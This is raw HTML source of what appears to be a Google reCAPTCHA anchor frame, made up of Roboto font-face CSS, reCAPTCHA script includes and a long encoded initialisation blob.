U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PxSdOQ7tbsP9IESt6fk22Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PxSdOQ7tbsP9IESt6fk22Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PxSdOQ7tbsP9IESt6fk22Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w51fwqorwojChMKfBcOSM0pGFsKRwqNaCMOEw7XDl8KNw6FCJMOkw6dsIGJyT8OuZ0fCtsK9wpBRw4RUw5DDs8O3DsK+VEXDqcOZwqY8OsOuYzpVPcKDWgMyLFdPVMKZdlzCrirCmQlPMUDCo00awqx3wq49w4rCv8Khwr/Cv8Kqa8KwLmHDv1HDrBMUJ8KEXMKDXTEew4nDpTJWd8Kow41pwroowpFNwo8Gw6fDicOybsKxXcONVXIXwqdcw5k5w4DDsWorFU/[base64]/Cv8OSw5wxw6zCo8OIKi3DiQFcw7JkRcKFHXTDpS0oe2rDi8KkZlJAwqlLw79jwqc8wrF0TsKQGsOcw44/wpo6BcKeYsOFwrkkw6/Dp1p7wqhNwp3DvcKAw6DCnjZPw5DCqcOoGcKCw6vCrcO9w7Y0aB0tDMOmZsO/JgAnwpQWPMOqwrHDvx4OGQ3CoMKmwrB1P8KqYlPDkcKUDEhXwqJrw4jDv1rClll2GArCh8KfEcKawpUNUBRwIjo+b8Kbw51LNsOhGcKZSwNuw67Dm8KnwoIYFEHCsA/Cr8KSHCFxZ8KgCRXCsWvCrWlTXyE5w47CucK5wpnClVfDpMOlwoMoPcKxw5zClFjClMKZVcKZw48lMsKDwr/DgEDDphLCs8Kiwq7CjyTDvMKuTcObw6nCl2EVMsKqwpVfRsOcUAxAXcK4w5cBwqJKw4fDr2UKwpfDnGhLUUM7IsKLKjYQHXDDo1J1ew9cHxMOah/DmyzDvyzCgi7CusKFDwbDhi/[base64]/DgcOKXA/CmWHDhcO5w67CmGjCscK0wolxwrVRwpkVwptATMOfQ3fCscOZe0FfOsKlw6ZScUMww7IEwrLDoU9pa8Odwp81w4d8CsOfRcKHwqjDo8OjTVfCgg/CoHbDmsOgB8KEwrMlOwzClzDDucO9wonCrsKiw4jClHLCgsOkwrnDg8O1wrjCu8OeF8Kif00aJ2PCt8KNw67DrTBldjABPcOsLSYLwofDg2PDlMO5wr7DhcOMw5DDhS3Dry8Aw4fCvxrCmGd9w4HCnMKoUsK7w7nCjsOLw68ewq9Cwo/Cq3sLw6Fnw6NtVsK0wrrDhcOMEcO0wp7CgzPCpcKPwr3CvsKdTG7ChcOJw48ww4lGw4Elw74Bw57Cq2HCr8Kyw7TDt8Oyw6vDt8O7w4dRw7rDlD3DnloJwpPDuzHCjsO5X0VOYj/DiGvDtVkkP1t7wpPChsKHwqvDn8KGLsOdUh1uw65Sw7Riw5/[base64]/CsMOiw5xTIMKSwrDDkkhjwpJvw4rCj03DsVFkw4PDmj85AEVKBHN2fMKSwoMQwp4fcsO2wooCwrddOC3Cn8Kiw5ZtwoRnKsO5w6TCgyUfwrPCpU7Dun4MZ2lkwr0VGcK4X8Okw705wqwYF8Kdwq/CtDjDmm7CsMKsw5rDoMK6KxrCkHDDrT0vwp48w4keaE46w7PDo8KTPixFOMO+w7l6G30owrpSHyvDqm5XXMKAwo4Twr1XDcKmeMO3diIzw4rCt1tSWwEfAcOZw7dDLMKJw4bCiwI/wqnCisKsw6MSwpc8wpfCksK0w4bCssODTDHDosKyw5oZwrZdwrsiwrQ6eMOKYMOCw7dKw78+IV7CiyXCrcO8F8OYYgJbwoY9SMK6fw/[base64]/CjcKpwoY/w709LXUXKgd9QVx/[base64]/ChS98wp5zdXfDjFtUUnXCoMKYw5wtwo0MFsOtbsO0w6jCpsOKdVvDhsOoKcOpcHBHL8OJWX9kRsOWw4A3w7fDvDjDiBvDsSFsbV4Oc8KuwpDDtsOmbV7DvMKPPMOYCMOfwpTDmBcZWSBFwojCm8OcwoFhw5zDkUvCqxvDhVoFw7TCtmTDuwTCrm8/[base64]/CtkvDkTshwqDDlTHChRIFVFlpQ38LwotCEsORwpdMw4hkwrXDhA/CtVFJDSh7wo7CqcOVOB4QwofDuMOyw53CpsOFAh/CtcKTeHvCozHCgn3Dj8Onw5PCng12wrwTdgsSM8KHPmfDr1sgeUTDo8KVwqvDusKnYiTDsMOzw5N6HcKiwqXDiMOew7vDtMOrTsO3w4pMw4tXw6bCp8KKwofDjsKvwoHDr8Kvwq7CmURADirCtMOLAsKDLlB1wq5xwqXDnsK9wpfDiWPClMK4w57DvBVcdlUHHg/[base64]/CoQdkwr/DqsKcw5zDh1zDrQDDlMO0E8KEX2JmNMKbwo/DncODwpBow6HCvMOMRsO+wq1lwo4bLBHDh8KQwosMXR4wwoQDPUXChRrCoFrCkUhcwqcIbsKAw77DtBRuw7xzc2PCsi/Cv8KyQG11w5NQUcOrwrhpQcKTw7FPPAjCkGLDmjJFwrHDuMKew6EDw6NTIljDgsOZw4zCrlEqwpvDjTjChMOffSRmw6UocMOgw4UuEsKIbcO2BMO+w6nDpMKFwr8lY8KGw5shISPCuRoUEk3DtydLRcKPQ8KwEhZow7RBwoXCs8OHAcOGwo/DiMKRCcKyacO6bsOhw6rDkW/[base64]/Cs0rCjG3CtxjConfCiAJfbcKgL8K9wpdaIRIAQ8KJwr7Chh4NccKLw710O8K/PMOxwrM1w6A6wqIJwprCtRHCm8KgO8KmGMKrPXrCqcO2wqIXMzHCgWBPwpBCwojDhCwXw4ZgHBZqZR7CghQpWMKVNsOvwrVRScOYwqLCu8KZwrR0NQjDosOLw5LDkMK3QsO5JAB8bXIhwq40w5gvw6N0wp/Cmx7CusKew7M0w6ZpA8OPaC7CsTNKwo3CjMOnwpjCri7ChgQVfsKxW8KzJ8OhNMKuAVTCsCwvOhMeR33DjDtTwpbDlMOMYMK/w6gsQsOCJMKNU8KTTHRtQBxvaDPDllAmwpJVwrzDrHV6LMKtw7rDncOlRMKqw45pKU0vEcOEwpfDnjrDhivChMOETGFqwog3wrZnacKyXizCosOAw77DhCDCukBYw6TDkUHDrj7CtDN0wpnDosOIwqc6w7crI8KiK37CucKuFcOpwp/Dh0cfwqfDjsKhFBEyVMOrJkgVUcOfS3fDhMKfw7HDtGNTbipdw5/CmMOIwpdlwpXDkwnDswZiw5rCmCV2wpEZSjYLb1rCjcK/w4nCoMKxw7o5PS7Cpy1pwpdtCMOVY8KkwqLCoQkOLznClmHCqHgZw70qw4bDuCNIQk53DsKgwo5pw6V+wpI2w7vDgDDCvlTCp8KXwqLCqiMiacKwwrzDkRUlMsOlw4XDjcKQw4/DsCHClRRabsOJIMKFFsKJw5HDvsKSLzgrw6fCnMO4JWA9BsOCPTPDvTtUw59iAldkTsKycXnDkB7DjcOCV8OzZyTCsmU/[base64]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[base64]/U8ORwo7DqsKQw5jCucKLCCwwYQYYVMKNwqwWw5tUwrfCpMO1w67Cqk9Fw59lwoHDucOLw4rCksK9HSAkwq46BgIiwp/CsRghwrt3woTCm8KRwo9NGm8HNcOFw6t7w4UeayAIJcOSw7VKUkcYOB7Ck0DDnQ0zw5HCgnbDlMOuIFVbbMKpwpXDlCHCoCE3Ch/DrcO/wpIUwrtiO8Khw77DkcK4wq3DucOswqjCpsKbDMO0wrnCuCHCicKnwrMHfsKDOX1VwqDCmMOZw5TCnRzDrEh8w5jDvH41w7gZw6TCuMOGGy/CnMOJw7p1wpzDgUUFX1DCvjzDt8KLw5/CpcKkMcKww6AzOMOaw6LDksOCGx3ClXHCnWwJwqbDvwrDp8KpPhwcegXCsMKBZMO4R1vCuQjDt8Kywps1wqTChTXDlFB3w6HDjG/CkwzDoMOoDcOMwpbDnAQQYmfCmTQTMsOcUMOEfnETKWzDlHYbX3jCjAguw6FAwqzCqsOtWsOOwp/Cg8OVwrXCj2NUC8KDHzfDtwM4w4HDm8K2a00pTcKvwoMXw6MAMSnDrsKTX8KeaF3CqwbDkMKzw6FlD3EffFtCw6N+wpcvw4LDrsKEw5/DiQDCsRxVe8KAw4IsDRnCuMK2wrFNL3VWwr8VdMKOcwvDqAIZw7fDjSfCukQAfFAtGQXDqwolwpTDt8OqJxJbOcOawoJkRsKkw4jDkU03MkUcWsOrfcKAwq/Dr8OxwpIkwqzDilHDjsK1wpUww6tVw6wbc3XDtVEMwp3CsW3DjcOSVMK/wqAEwpTCoMKEZcO5ZcKAw5tddEfCngFpOMKWacOcAsKNwqURDinCn8K/b8K7w4fCpMODwrUAeBdLw7jDicKjAMO0w5Y0a3zCoxvCvcOgAMOrOE5Xw7/Dp8Kxwrw4a8ORw4FbK8O7wpBGNsKIwpplDMK0OD9twrwfwpjClMKNwoXCusKzacOCwovCqQ9Zw7fCq3XCo8OQUcKvIcOewpkkVcOiGMKIwq41XMOIwqXDlMKvREMCw7V/D8O4wqFIw4hcwpzDkxzDm17CqMKNw7vCqsKYwpHCmAzCuMKVw7DDr8OndsOhaGkYe3FoOkDDp2s4w6jCvUrDu8OCZi1QbcKvS1fDozfCmTrDocOba8OaQSLDlsOsbTTDmsKAF8ORMBrCsHLDqVvCsyJmd8OnwpJ0w7/[base64]/IlZ7wo5dXcKLwroswrPDnBXDlBHDiVZEEA7CucKpw5bDmcOUSWrDtFvCm3fDiXXCi8O2bsK/EMOVwq5hCsKew6R9b8KVwooIbsO0w4A+IkRnXEzCjsOTKwbCsgvDoUfDiCPDgRczbcOWOQIPw4DCusKmwotgw6pwPsKnAhbDhznDicKsw7oyGFXDtMOrwpoHQMOnwpPDkMKEZsOrwpvCvwlqwp/ClG0gAMKwwpTDhMOxL8K1ccOjw6YDJsKhw5ZcJcOpwqXDpGbCrMKYKAXCuMOsZsKjbsO/w5rCocOrcGbCuMOtwqDCksO0SsKQwpPDucOMw6t/wr8tLTJHw41OZFF0eiDDmDvDoMO3AMK7WsOiw5YtKMOMOMK1w7gjwo3CnMOhw7fDhUjDg8OmScKMRB1KQT3DhsOKTsOow7rDv8KIwqROw63Dp0kyKUzCuxRBdlIDZXU1wqhkG8K/wpU1BUbDik7DsMOTwoMOw6FCOcKZF2PDhiEXWsOtVSZew5bCicOOTMKXW1lZw7R2Vi/CicOMaiPDmC9Hwp/Cp8Kcw7I7w7/Dh8KVdMO3dkLDiW3Ci8OWw5vCtWcGwrjDq8KSwpLDiBF7wq0Qw4cDZ8KSB8Kywr7DgmFkw74Two3Ctgsjw57CjsKvUTfCvMKKKcONWBAcLgjCoDt/w6HDncOYeMO/wp7CpMOqFzpfw5Viwq02fcKmP8O1I2lZC8OeDVsgwptQF8Oaw63DjloaasOTVMOJccOHw6sWwollwq7DlsOTwoDCvnEMRnDCicKcw60Tw5EYMBzDlDvDj8OZGQXDp8KBwpbCoMK/[base64]/Dm00qFcO/[base64]/DjcOwU8KLVcKMORoww6RMwrcWKsKLw7PCklvCuSwEOMK+IcOgwrDDrcKPw5nChMOYwpXDrcKZZMKbYVwRGcOjc0/Dg8Ogw48iX2scIH3DqcK2w6fDuW4ewq15wrUUWjzDksOrw7TCp8OMwqpdFMKuwpDDrk3Co8KVJTgvwprDhmpaEcO7w4JLw50KVsKDVl1EXHpgw5Z7wqfCvQgRw7DCssKfDGrDq8Kjw5nDuMO5woHCpsKuwrZMwp9Tw5/Djm95woXDh1FZw57Dr8K4wqZNw4zCjiYPwp/CuUbDh8KhwqALwpEGe8KxJRBkwrrDozLCpSTDk17ConXCtcKhc1JUwo5fw4vClBrCj8OWw5YtwpB3AsOYwpbDl8KbwqnCvhl0woTDrsOlSAEdwovCkSVVWndww5nCsRIUFljCqw3CtFbCrsOtwoHDsG/Dll3DnsOAJFdIwrzDuMKWw5XDrcOSCsOBw7U2SHrCgSwcwr7Dg2lzW8KtRcKUViPCh8KiesOTfsOQwpgGw5fDogPDt8KzRsKdWsOrwr4HLcOlw69/wpfDgcOCamsNWcKbw7phdsKYcDrDh8O+wo9TYMOBw4TCggTDtAwFwrkMwockcsOXSMK3Zg3Dh3E/UsO9wojCjMKZw4vCoMOZw7zDr3fCvH3Ci8K2wq/CmcKsw7DCkSPCgcKYE8KhWXTDjMKowozDvMOYw4HCsMOWwq45YsKSwq9cFwkzwqwtwokrMMKJwpTDn3rDl8KDw6jCn8KKOEMMwqMhwrvCrsKHwqUrU8KQO17DicOTwrjCqMOPwqDCog/DpC7CkcOww43DqMOPwqpAwo1KOsOcwr9Lw5FLTcOWw6MIQsKUwphMSMOOw7Y9w6p5wpLDjSLDvknCpDDCi8OJD8K2w7MGwrzDn8OyK8O4JDlUOMKVdE0qUcOeZcKYUMO1bsKAwp3CsDLDkMKUw5nDmx/DrhUBfwfCq3Ycw6diwrU/wq3Ckl/DrS3DmMOKIsOMwosTwrjDnsKXwoDDqWBqRsKJE8KZwqDCpsOTLzB4B2TDknZKw4rCpztSwqfDukHCmEQMw5ZuIR/[base64]/DhsK8TVLDgzo/wqRTwrPCqMOTwodZQXnDk8OjBg5ePXpvwr7DgFI8w4fCjMKvbMOtLURpw6IQOcKFw5fCm8K1w63CgcO0GFx/DDxzBHocwp3Di1pBTcO3wp8HwoFiOsKVMMK8OcKPw5zDkcKnKsOswprCtsKxwqQ6w48lw4IaZMKFWWxCwpbDjMOowqzCp8OgwqvDhW/CuU/DncKWw6J8wrDDjMKVdMKPw5txacKMwqfDoRkWXcK5woI1wqhcwqPDhcO8woRoTMO8SMK4wpjCij3CukXCiGFmGHgHJy/Dh8OOWsOnWDhGOBPDqANRUzpbw75kdW3DlTtMBQfCq3Nqwp93wo8gOsOIasOwwqbDi8OMbcKTw4c8Eg49acKCwrjDsMO0wodDw4h9w7/[base64]/DosK2w4Bpw6vCucKsw5lRXcOKwp7ChyPDkSrDg3d7dDbCn2wkUi8mwrFgYMOgRzgcfgzDncOpw6pbw55ww6/[base64]/XsKjGcKweARvREJ+w4/[base64]/Cm0PCk3c5w4zDl8OAAwlHwoLDswF/w48Sw6VwwoktE30bwrgVw59LSSNUWU3DgGfDhcOyKxw0wogbWzTCvWsId8KkBcONw7fCpSvDocKTwo/Cg8ObWsOYQyfCsi9+w6/DpEXDo8OWw68kwo3Cv8KfBgrCtTI/wpPDiQZXZA/DgsOswockw6HDgRpcDMKJw6dlwr3DpcO/wrjDqVNVw7rCh8KOw78owqpFX8O8w5/CucO5HsOPJcOvwqvDp8Kawq58w4rCs8Oaw4l+WsOrRcORGMKaw7LCnXDDgsOXEAXCjwzDq25MwrHCtMKLUMOiwrFgwpcUClkQw45BC8Kew74UBmcPwr1wwrjDgWzDj8KWUEwTw5nCjxZJO8OywofDtMOBwrbCnFbDqsKDbBlDwqvDsV5/IMOewp5DwpfCk8Kiw6NEw6s0woXCs2hAaXHCucOoHC5kw4LCpcO0DxxmwqzClGfCkwwuDBfCvVQbORjCjXfCgn1+R2jCnMOMw47CmDLCiDcNGcOaw5U5LcOwwpouw7vCsMKFLkt/wq7Co03CrzjDjkzCvxYwC8O5bcOWwpJ/wp/Cmk4swqvCq8KGw67CsCvDvFVlFi/CssOLw5MHO31uDMK6w6zDqjfDrANBZyXDiMKdwpjCpMOUQMOew4/[base64]/DnF/Dp0XCpAwCwrfCtTYbwrPCp8Krwodhwo52BlzDqMKJwrsiA3MGd8O8wo7DicKcDMKQBMK/wrgaLsOdw6/DrcKuEDxJw4/CsgF+dQ9Qw7XCnsKPMMOIbDHCrHNlwp5iN03Cg8Oew5FSYRx/V8OuwpBNJcOXFsKcwrdQw7ZjfRHCoFx5woLCi8K9bD09w5RgwqduS8Kkw7bCk3bDi8OwasOkwoTCigZ1LDvDlsOpwrHChTHDrmh8w7VzJknCrsKZwogUbcObAMKbBnNjw4zDvFo/[base64]/Cj8K0w6TDrMOtwosSw4cIIRwxwo4nRSVmwoDDsMOMEMKaw63CuMKMw6ckOcKQNhVHwqUfAsKZw4MUwpJAZ8K6wrRzw6ArwrzCoMOKAwvDug/Cu8KOw6nDjlZXAMOGw7XDmTgmO3XDmjciw684VMOcw6ZTbFzDgsKiDRU0w4VJX8Odw4rDksKQLcKobMKAw63Do8KGYFRQwpAyPsKQdsO8wrrDjTLCmcK/w5zCkCsSa8OeBBvCvSY2wqNvM1tIwrDCu3how53CmsO2w6wfUMOhwqHDrMKeOsO1wp3Ck8O7w63ChhLCmm9SWmTCtcKkM2lZwpLDhsKZwpNpw6bDjsOOwojChWYUSmk+wpM4woTCoSQjw5Qcw4kGw6rDrcO2WMKhesO6w4/CkcK+w5HDvnpYw43Dk8KMdwVfLMKBA2fDi3PCrXvCo8K2csOsw7zDucOSDmbCmsOjw58bDcKtw5HDqnrCvMKGJVbDrnjClDzDtWrDs8Kew7dKw6PCoTrCgGoYwrQEw4FgKsKfJsO4w5tawp1aw63CulLDtVc1w6vCpyTCkknDmRYHwpLDk8Ojw6d/fwLDuQzCgMOvw5gFw7nDlMK/wqvDgGzCj8OKw6HDrMONwrY4BAfCjG3Dpl0OGB/Cvx5/w61hw4PCuiLDikzCicKbwp3CqSknwpHCo8KewqQgYsOVwotWF2DDn0csb8KSw60Hw5nCh8Ohw7TDpMOIfw3DjsK8wqHCmAvDjcKJA8Kow67Cv8KBwpvClDAaGsK/bXR3w65CwpJlwoE8w7hiw4zDmlwgMsOlwqBcw7xENUUmwr3DgjXDicKPwr7Cvz7DvcOVw4PDlMOMUVBXPEdaMmM5HMOhw43DhMKDw7pJLHoMRMKsw4cdN0rDjk0ZUnzDlzYPFHYzwovDg8KwDD9Uw5lywp9bwpTDk3zCqcO5SCfDgcK5wqVDw4wgw6YowrrCvlEYOsK/T8K4wpViw4QTNcOTbgAKKybCjC7Ds8OHw6XDgH1Hw5vDrHzDk8KDG0vCicOYcMO5w4s7BEbCqX5RQ0jDkMKoa8OIwoshwrp6FgRVw7zCvMKbOcKjwoV7wrLCqMKcfMO/VAQCwrMkcsKrwqvCgAzCjsOMa8KMf0TDvVFcAcOmwrk8w5PDt8OHA1RnNngYw6dzwrBwTMKAwppMw5bDuk1Tw5rCiF1IwpHCmVVaUsOAw7/DlcKrw4PDpS5VHUnChMOfYytXZ8KZFSTCln3Cg8OsbCfCqi4ZeQTDuCLCnMOEwr7Dm8OLBkPCuB06wqDDliQewq/CnsKlwo1nwqLDjiBVWDfDg8O5w6psC8OCwqzCn2/Dp8OfAB3CrkV2wrDCr8K8wpYswpYCbMKYC2dabcKNwrwEWcOHT8Ofw73CisOBw4rDkTBiOcKJSsKeUB7CoHkQwqYJwpRYR8OwwqDCsTzCg0pPZsKNYcKiwqQqN2kmDD91QMKbwofChRbDqMK3wo/[base64]/CgyjDoCvDtMK7w6t1cSJRAMO/Qg9ew5k9wqF0bsKQwqJyeiLChcOVw6fDmMKaPcO9wqxVGjDCq0jCgcKERsOuwrjDt8K5wr7CtMOKw6nCsihNwpcFXk/CmB1oVkTDvB7CqsKMw6rDrGcJwpl8w78Ywps1Z8OaSMONN3vDicOyw4d4Dxhyd8OZCWAvR8Kgwo19cMO+C8OwW8KcainDrn0jGsK1w7RZwqjCicOowq/Dq8OQRw8rw7VBe8ORw6bDs8KrA8OZGcKQw5g4wphtw53Cp0LDvsK7TnkIUSTCumXCkzN8eVogaGHDgUnDuVrDt8KGaC4ELcK0wpfDtgzDnhPDk8ONw63DosOrw49Rw7N4XHzDtmLDvBzDkVPChA/ChcKbZcK0CMKYwofDiWw3UCPCvMOVwqVpw6ZaYDLCjB0+XgdNw4BCOB1GwokFw6HDgMOywoZcZcK4wqpNEh5oeU/[base64]/[base64]/DjjRSwpfCmcKaA3xuJiZcTM